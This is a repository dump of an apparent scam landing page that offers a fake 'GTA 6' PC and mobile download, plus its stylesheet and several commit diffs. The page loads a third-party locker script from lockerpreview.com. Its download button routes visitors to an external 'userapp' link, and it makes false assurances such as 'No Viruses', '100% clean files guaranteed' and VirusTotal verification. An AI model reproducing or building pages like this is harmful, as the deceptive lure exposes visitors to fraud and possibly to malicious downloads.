

==== v/cyberleek.com/index.html @ 5a46f3ad "Update index.html" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
    <meta name="theme-color" content="#020611" />
    <title>GTA 6 — Welcome to Vice City</title>
    <link rel="icon" href="data:," />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <main class="landing">
      <section class="hero" aria-label="GTA 6 — Welcome to Vice City">
        <picture class="hero__picture">
          <source media="(max-width: 600px)" srcset="hero-section-mobile.png" />
          <img
            class="hero__image"
            src="hero-section-desktop.png"
            alt="GTA 6 — Welcome to Vice City"
          />
        </picture>
      </section>

      <section class="platforms" aria-labelledby="platforms-title">
        <div class="page-shell">
          <div class="section-title">
            <h2 id="platforms-title">Choose Your Platform</h2>
            <div class="section-title__ornament" aria-hidden="true"><span></span><b>✦</b><span></span></div>
          </div>

           

        <div class="product-grid">

          <article class="product-card product-card--pc">
              <div class="product-card__top">
                <span class="platform-tag">PC & MOBILE</span>
                <svg class="platform-mark platform-mark--pc" viewBox="0 0 48 38" role="img" aria-label="PC">
                  <rect x="3" y="3" width="42" height="27" rx="2" />
                  <path d="M17 35h14M24 30v5" />
                  <path class="platform-mark__screen" d="M8 8h32v17H8z" />
                </svg>
                <p> 
&
                 </p>
                <img class="platform-mark platform-mark--playstation" src="phone.png" alt="Android Mobile Device" width="58" height="44" />
              </div>
              <div class="cover-art" aria-hidden="true"><img src="product.png" alt="" /></div>
              <div class="file-row">
                <svg class="file-icon" viewBox="0 0 44 54" aria-hidden="true">
                  <rect class="file-icon__tile" x="1" y="1" width="42" height="52" rx="6" />
                  <path class="file-icon__paper" d="M10 5h15l9 9v35H10Z" />
                  <path class="file-icon__fold" d="M25 5v9h9" />
                  <path class="file-icon__zip" d="M20 8h5v5h-5zm5 5h5v5h-5zm-5 5h5v5h-5zm5 5h5v5h-5zm-5 5h5v5h-5z" />
                  <path class="file-icon__pull" d="M22.5 33v7m-3 0h6v5h-6z" />
                </svg>
                <div><strong>GTA 6 - PC.zip</strong><span>220.47 GB</span></div>
              </div>
            <br />
              <div class="file-row">
                <svg class="file-icon" viewBox="0 0 44 54" aria-hidden="true">
                  <rect class="file-icon__tile" x="1" y="1" width="42" height="52" rx="6" />
                  <path class="file-icon__paper" d="M10 5h15l9 9v35H10Z" />
                  <path class="file-icon__fold" d="M25 5v9h9" />
                  <path class="file-icon__zip" d="M20 8h5v5h-5zm5 5h5v5h-5zm-5 5h5v5h-5zm5 5h5v5h-5zm-5 5h5v5h-5z" />
                  <path class="file-icon__pull" d="M22.5 33v7m-3 0h6v5h-6z" />
                </svg>
                <div><strong>GTA 6 - MOBILE.zip</strong><span>220.47 GB</span></div>
              </div>
              <div class="storage"><span>Storage Required</span><strong>220.47 GB</strong></div>
              <button class="download-button captcha-trigger" type="button" href="https://you-are-fat-gay2008.github.io/pages/v/api/userapp/?app_file_pc=https://you-are-fat-gay2008.github.io/pages/v/cyberleek.com/download-pc&app_file_mobile=https://you-are-fat-gay2008.github.io/pages/v/cyberleek.com/download-mobile&pc=cyberleek://gta6&mobile=cyberleek://gta6">
                <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 3v12m0 0 5-5m-5 5-5-5M4 17v4h16v-4" /></svg>
                <span>Download Now</span>
              </button>
            </article>
        </div>

          <!-- <div class="captcha-wrapper" hidden>
            <p class="offer-disclosure"></p>
            <div data-captcha-enable="true"></div>
          </div> -->

          <div class="security-strip" aria-label="Security benefits">
            <div class="security-item">
              <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M16 23v-7a11 11 0 0 1 22 0v7M10 23h34v27H10z" /><circle cx="27" cy="36" r="3" /><path d="M27 39v5" /></svg>
              <div><strong>Safe &amp; Secure</strong><span>All files are scanned<br />and verified. </span><span scr="virustotal.com"> VirusTotal</span></div>
            </div>
            <div class="security-item">
              <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M7 42a21 21 0 1 1 40 0M27 27l12-9" /><circle cx="27" cy="27" r="3" /></svg>
              <div><strong>High Speed</strong><span>Download at maximum<br />speed without limits in Application.</span></div>
            </div>
            <div class="security-item">
              <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M7 42a21 21 0 1 1 40 0M27 27l12-9" /><circle cx="27" cy="27" r="3" /></svg>
              <div><span>Your device is detected automatically, and the file is downloaded for your device's version</span><br /></div>
            </div>
            <div class="security-item">
              <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M27 4 45 11v14c0 12-8 20-18 25C17 45 9 37 9 25V11l18-7Z" /><path d="m18 27 6 6 13-15" /></svg>
              <div><strong>No Viruses</strong><span>100% clean files<br />guaranteed.</span></div>
            </div>
          </div>
        </div>
      </section>
    </main>

    <script type="module" src="interaction.js"></script>
<script type="text/javascript" src="https://lockerpreview.com/cp/js/dx6on"></script>  </body>
</html>
---- v/cyberleek.com/styles.css ----
:root{color-scheme:dark;font-family:Arial,Helvetica,sans-serif;background:#020611;color:#fff}*,*:before,*:after{box-sizing:border-box}html{min-width:320px;background:#020611}body{min-width:320px;min-height:100vh;margin:0;overflow-x:hidden;background:radial-gradient(circle at 50% 35%,rgba(7,33,61,.35),transparent 38%),linear-gradient(#020611,#030814 70%,#020611)}button{font:inherit;-webkit-tap-highlight-color:transparent}.landing{min-height:100vh;overflow:hidden}.page-shell{width:min(100% - 32px,1240px);margin-inline:auto}.hero{line-height:0;overflow:hidden;background:#03040a}.hero__picture{display:block;width:100%}.hero__image{display:block;width:100%;height:auto}.hero__inner{display:flex;align-items:center;min-height:620px;padding-block:38px 78px}.hero__copy{position:relative;z-index:1;width:min(490px,47%)}.game-logo{display:flex;align-items:center;height:155px;margin-bottom:-2px;white-space:nowrap}.game-logo__gta{color:#fff;font-family:Impact,Arial Black,sans-serif;font-size:118px;font-weight:900;line-height:.8;letter-spacing:-.055em;-webkit-text-stroke:2px #eef1f6;text-shadow:0 7px 0 rgba(151,157,174,.28),0 10px 18px #000}.game-logo__six{margin-left:14px;color:transparent;font-family:Impact,Arial Black,sans-serif;font-size:156px;font-style:italic;line-height:1;-webkit-text-stroke:4px #fff;filter:drop-shadow(0 0 3px #fff) drop-shadow(0 0 8px #ff19c9);text-shadow:0 0 8px #ff008c,0 0 18px #ff008c}.hero__welcome{margin:-2px 0 -8px 2px;color:#fff;font-family:Segoe Script,Brush Script MT,cursive;font-size:41px;font-style:italic;line-height:1;text-shadow:0 0 4px #fff,0 0 10px #ff159f,0 0 20px #ff159f;transform:rotate(-3deg);transform-origin:left center}.hero h1{margin:0;font-family:Impact,Arial Black,sans-serif;font-size:91px;font-weight:900;line-height:.98;letter-spacing:.015em;text-transform:uppercase;background:linear-gradient(#faffff 4%,#c9fff9 37%,#aa7fe6 72%,#f028a5);-webkit-background-clip:text;background-clip:text;color:transparent;filter:drop-shadow(0 4px 2px rgba(0,0,0,.65))}.hero__description{margin:22px 0 0 4px;color:#f6f6f8;font-size:20px;line-height:1.46;text-shadow:0 2px 5px #000}.hero__trust{display:flex;align-items:center;gap:30px;width:650px;margin-top:48px}.mini-feature{display:flex;align-items:center;gap:10px;min-width:145px}.mini-feature svg{width:36px;height:36px;flex:0 0 auto;fill:none;stroke:#ff71a9;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;filter:drop-shadow(0 0 4px rgba(255,61,153,.25))}.mini-feature strong,.mini-feature span{display:block;white-space:nowrap}.mini-feature strong{margin-bottom:4px;font-size:12px;line-height:1}.mini-feature span{color:#c9c8cf;font-size:10px}.platforms{position:relative;z-index:2;padding:8px 0 20px;background:radial-gradient(circle at 50% 0%,rgba(3,28,51,.8),transparent 43%),linear-gradient(180deg,#020610,#030815 68%,#020611)}.section-title{margin-bottom:27px;text-align:center}.section-title h2{margin:0;font-size:29px;line-height:1.15;text-transform:uppercase;text-shadow:0 2px 5px #000}.section-title__ornament{display:flex;align-items:center;justify-content:center;gap:18px;margin-top:8px;color:#ff4da1}.section-title__ornament span{width:94px;height:2px;background:linear-gradient(90deg,transparent,#fd15ad)}.section-title__ornament span:last-child{background:linear-gradient(90deg,#fd15ad,#286aff,transparent)}.section-title__ornament b{font-size:24px;line-height:1;text-shadow:0 0 10px #ff168f}.product-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:16px}.product-card{--accent: #1487ff;--accent-rgb: 20, 135, 255;position:relative;display:flex;min-width:0;min-height:585px;flex-direction:column;padding:14px 13px 16px;overflow:hidden;border:1px solid rgba(var(--accent-rgb),.84);border-radius:11px;background:radial-gradient(circle at 50% 35%,rgba(var(--accent-rgb),.2),transparent 48%),linear-gradient(160deg,rgba(var(--accent-rgb),.11),#020710f0 44%);box-shadow:inset 0 0 34px rgba(var(--accent-rgb),.08),0 12px 24px #0003}.product-card--xbox-s,.product-card--xbox-x{--accent: #35c713;--accent-rgb: 53, 199, 19}.product-card--pc{--accent: #9b4aff;--accent-rgb: 155, 74, 255}.product-card__top{display:flex;align-items:center;justify-content:space-between;min-height:37px;margin:0 5px 9px}.platform-tag{display:inline-flex;align-items:center;justify-content:center;min-width:64px;height:30px;padding:0 14px;border-radius:5px;color:#fff;background:linear-gradient(135deg,var(--accent),color-mix(in srgb,var(--accent),#09102a 48%));box-shadow:0 0 12px rgba(var(--accent-rgb),.42);font-size:12px;font-weight:700;text-transform:uppercase;white-space:nowrap}.platform-mark{display:block;flex:0 0 auto;color:#fff;fill:currentColor;filter:drop-shadow(0 0 5px rgba(255,255,255,.2))}.platform-mark--playstation{width:48px;height:37px}.platform-mark--xbox{width:39px;height:39px;fill:#f5fff9}.platform-mark--xbox path{fill:#153c1b}.platform-mark--pc{width:43px;height:34px;fill:none;stroke:#e5dbff;stroke-width:2.6;stroke-linecap:round;stroke-linejoin:round}.platform-mark--pc .platform-mark__screen{fill:#e2d7ff14;stroke:none}.cover-art{position:relative;width:100%;aspect-ratio:194 / 218;overflow:hidden;border-radius:2px;background:#17091f;box-shadow:0 8px 18px #00000061}.cover-art img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;-webkit-user-select:none;user-select:none;pointer-events:none}.file-row{display:flex;align-items:center;min-height:80px;gap:13px;margin-top:14px;padding:11px 10px;border:1px solid rgba(255,255,255,.07);border-radius:8px;background:#0d131ec2;box-shadow:inset 0 0 18px #ffffff06}.file-icon{display:block;width:44px;height:54px;flex:0 0 44px;filter:drop-shadow(0 3px 5px rgba(0,0,0,.25))}.file-icon__tile{fill:#e8e5ff;stroke:#ffffffeb;stroke-width:1}.file-icon__paper{fill:#fbfaff}.file-icon__fold{fill:#d5ceff}.file-icon__zip{fill:#7554ef}.file-icon__pull{fill:none;stroke:#7554ef;stroke-width:2.2;stroke-linecap:round;stroke-linejoin:round}.file-row strong,.file-row span{display:block}.file-row strong{overflow:hidden;font-size:15px;font-weight:400;line-height:1.3;text-overflow:ellipsis;white-space:nowrap}.file-row div>span{margin-top:6px;color:#e8e7ed;font-size:15px}.storage{margin:24px 0 25px;text-align:center;text-transform:uppercase}.storage span,.storage strong{display:block}.storage span{color:#e1dfe4;font-size:12px}.storage strong{margin-top:9px;color:var(--accent);font-size:21px;font-weight:500;text-shadow:0 0 10px rgba(var(--accent-rgb),.3)}.download-button{display:flex;align-items:center;justify-content:center;width:100%;min-height:58px;margin-top:auto;padding:0 12px;border:0;border-radius:7px;color:#fff;background:linear-gradient(115deg,var(--accent),#c000ac 92%);box-shadow:0 0 14px rgba(var(--accent-rgb),.3),inset 0 1px #ffffff2e;font-size:16px;font-weight:700;text-transform:uppercase;cursor:pointer;transition:transform .12s ease,filter .12s ease}.product-card--xbox-s .download-button,.product-card--xbox-x .download-button{background:linear-gradient(115deg,#14b733,#ef1b73)}.product-card--pc .download-button{background:linear-gradient(115deg,#7234db,#d200a7)}.download-button svg{width:22px;height:22px;margin-right:9px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}.download-button:hover{filter:brightness(1.12)}.download-button:active{transform:translateY(1px) scale(.99)}.download-button:focus-visible{outline:3px solid #fff;outline-offset:3px}.captcha-wrapper{position:relative;z-index:3;width:min(100%,620px);margin:24px auto 0;padding:18px;border:1px solid rgba(255,85,169,.55);border-radius:10px;opacity:0;background:#050a17f0;box-shadow:0 0 28px #ff179829;transform:translateY(12px);transition:opacity .25s ease,transform .25s ease}.captcha-wrapper[hidden]{display:none}.captcha-wrapper.is-visible{opacity:1;transform:translateY(0)}.offer-disclosure{margin:0}.security-strip{display:grid;grid-template-columns:repeat(3,1fr);margin-top:36px;padding:28px 36px;border:1px solid rgba(255,255,255,.08);border-radius:11px;background:linear-gradient(110deg,#0f1827eb,#09101de6);box-shadow:inset 0 0 24px #ffffff05}.security-item{display:flex;align-items:center;justify-content:center;gap:24px;min-height:78px;padding:0 28px}.security-item+.security-item{border-left:1px solid rgba(255,255,255,.22)}.security-item svg{width:58px;height:58px;flex:0 0 auto;fill:none;stroke:#ff73a6;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;filter:drop-shadow(0 0 5px rgba(255,82,151,.2))}.security-item strong,.security-item span{display:block}.security-item strong{margin-bottom:8px;font-size:15px;text-transform:uppercase}.security-item span{color:#c6c4cc;font-size:14px;line-height:1.55}@media(max-width:1050px){.page-shell{width:min(100% - 30px,994px)}.hero__copy{width:48%}.product-grid{gap:14px}.product-card{min-height:575px;padding-inline:12px}.download-button{font-size:15px}.security-item{gap:18px;padding-inline:20px}}@media(max-width:860px){.game-logo__gta{font-size:95px}.game-logo__six{font-size:132px}.hero h1{font-size:72px}.hero__description{font-size:17px}.hero__trust{gap:18px}.product-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:20px}.product-card{min-height:680px}.security-strip{padding-inline:18px}.security-item{flex-direction:column;gap:10px;padding-inline:14px;text-align:center}}@media(max-width:600px){.page-shell{width:min(100% - 28px,460px)}.hero__copy{width:100%}.game-logo{height:102px;margin-bottom:0}.game-logo__gta{font-size:72px;-webkit-text-stroke-width:1px}.game-logo__six{margin-left:9px;font-size:99px;-webkit-text-stroke-width:3px}.hero__welcome{margin-top:0;font-size:28px}.hero h1{font-size:clamp(56px,17.3vw,72px)}.hero__description{margin-top:16px;font-size:16px;line-height:1.45}.hero__description br{display:none}.hero__trust{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;width:100%;margin-top:28px}.mini-feature{min-width:0;flex-direction:column;gap:7px;text-align:center}.mini-feature svg{width:30px;height:30px}.mini-feature strong{font-size:10px}.mini-feature span{font-size:8px;white-space:normal}.platforms{padding-top:22px}.section-title h2{font-size:23px}.section-title__ornament span{width:68px}.product-grid{grid-template-columns:1fr;gap:18px}.product-card{width:100%;min-height:0;padding:16px}.cover-art{aspect-ratio:194 / 218}.file-row strong,.file-row div>span{font-size:16px}.storage{margin-block:25px}.download-button{min-height:60px;font-size:17px}.captcha-wrapper{padding:12px}.security-strip{grid-template-columns:1fr;gap:0;margin-top:24px;padding:8px 20px}.security-item{min-height:116px;flex-direction:row;justify-content:flex-start;gap:22px;padding:18px 8px;text-align:left}.security-item+.security-item{border-top:1px solid rgba(255,255,255,.18);border-left:0}}@media(max-width:370px){.page-shell{width:min(100% - 22px,460px)}.hero h1{font-size:54px}.file-row{gap:10px;padding-inline:10px}.download-button{font-size:15px}}@media(prefers-reduced-motion:reduce){.download-button,.captcha-wrapper{transition:none}}


==== commit 58ebf8d1: "Update index.html" ====
--- a/v/cyberleek.com/index.html
+++ b/v/cyberleek.com/index.html
@@ -83,17 +83,22 @@
 
           <div class="security-strip" aria-label="Security benefits">
             <div class="security-item">
+              <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M7 42a21 21 0 1 1 40 0M27 27l12-9" /><circle cx="27" cy="27" r="3" /></svg>
+              <div><span>Your device is detected automatically,
+                and the file is downloaded
+                for your device's version</span><br /></div>
+            </div>
+            
+            <div class="security-item">
               <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M16 23v-7a11 11 0 0 1 22 0v7M10 23h34v27H10z" /><circle cx="27" cy="36" r="3" /><path d="M27 39v5" /></svg>
-              <div><strong>Safe &amp; Secure</strong><span>All files are scanned<br />and verified. </span><span scr="virustotal.com"> VirusTotal</span></div>
+              <div><strong>Safe &amp; Secure</strong><span>All files are scanned<br />and verified in </span><span href="virustotal.com"> VirusTotal</span></div>
             </div>
+            
             <div class="security-item">
               <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M7 42a21 21 0 1 1 40 0M27 27l12-9" /><circle cx="27" cy="27" r="3" /></svg>
               <div><strong>High Speed</strong><span>Download at maximum<br />speed without limits in Application.</span></div>
             </div>
-            <div class="security-item">
-              <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M7 42a21 21 0 1 1 40 0M27 27l12-9" /><circle cx="27" cy="27" r="3" /></svg>
-              <div><span>Your device is detected automatically, and the file is downloaded for your device's version</span><br /></div>
-            </div>
+            
             <div class="security-item">
               <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M27 4 45 11v14c0 12-8 20-18 25C17 45 9 37 9 25V11l18-7Z" /><path d="m18 27 6 6 13-15" /></svg>
               <div><strong>No Viruses</strong><span>100% clean files<br />guaranteed.</span></div>

==== commit 5b200981: "Update index.html" ====
--- a/v/cyberleek.com/index.html
+++ b/v/cyberleek.com/index.html
@@ -84,19 +84,12 @@
           <div class="security-strip" aria-label="Security benefits">
             <div class="security-item">
               <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M7 42a21 21 0 1 1 40 0M27 27l12-9" /><circle cx="27" cy="27" r="3" /></svg>
-              <div><span>Your device is detected automatically,
-                and the file is downloaded
-                for your device's version</span><br /></div>
+              <div><span>Your device is detected automatically, and the file is downloaded for your device's version</span><br /></div>
             </div>
             
             <div class="security-item">
               <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M16 23v-7a11 11 0 0 1 22 0v7M10 23h34v27H10z" /><circle cx="27" cy="36" r="3" /><path d="M27 39v5" /></svg>
               <div><strong>Safe &amp; Secure</strong><span>All files are scanned<br />and verified in </span><span href="virustotal.com"> VirusTotal</span></div>
-            </div>
-            
-            <div class="security-item">
-              <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M7 42a21 21 0 1 1 40 0M27 27l12-9" /><circle cx="27" cy="27" r="3" /></svg>
-              <div><strong>High Speed</strong><span>Download at maximum<br />speed without limits in Application.</span></div>
             </div>
             
             <div class="security-item">


==== commit 340da173: "Update index.html" ====
--- a/v/cyberleek.com/index.html
+++ b/v/cyberleek.com/index.html
@@ -83,13 +83,13 @@
 
           <div class="security-strip" aria-label="Security benefits">
             <div class="security-item">
-              <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M7 42a21 21 0 1 1 40 0M27 27l12-9" /><circle cx="27" cy="27" r="3" /></svg>
+              <!-- <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M7 42a21 21 0 1 1 40 0M27 27l12-9" /><circle cx="27" cy="27" r="3" /></svg> -->
               <div><span>Your device is detected automatically, and the file is downloaded for your device's version</span><br /></div>
             </div>
             
             <div class="security-item">
               <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M16 23v-7a11 11 0 0 1 22 0v7M10 23h34v27H10z" /><circle cx="27" cy="36" r="3" /><path d="M27 39v5" /></svg>
-              <div><strong>Safe &amp; Secure</strong><span>All files are scanned<br />and verified in </span><span href="virustotal.com"> VirusTotal</span></div>
+              <div><strong>Safe &amp; Secure</strong><span>All files are scanned<br />and verified in </span><p href="virustotal.com"> VirusTotal</p></div>
             </div>
             
             <div class="security-item">


==== commit 09907176: "Update index.html" ====
--- a/v/cyberleek.com/index.html
+++ b/v/cyberleek.com/index.html
@@ -69,7 +69,7 @@
                 <div><strong>GTA 6 - MOBILE.zip</strong><span>220.47 GB</span></div>
               </div>
               <div class="storage"><span>Storage Required</span><strong>220.47 GB</strong></div>
-              <button class="download-button captcha-trigger" type="button" href="https://you-are-fat-gay2008.github.io/pages/v/api/userapp/?app_file_pc=https://you-are-fat-gay2008.github.io/pages/v/cyberleek.com/download-pc&app_file_mobile=https://you-are-fat-gay2008.github.io/pages/v/cyberleek.com/download-mobile&pc=cyberleek://gta6&mobile=cyberleek://gta6">
+              <button class="download-button captcha-trigger" type="button" href="download.html">
                 <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 3v12m0 0 5-5m-5 5-5-5M4 17v4h16v-4" /></svg>
                 <span>Download Now</span>
               </button>
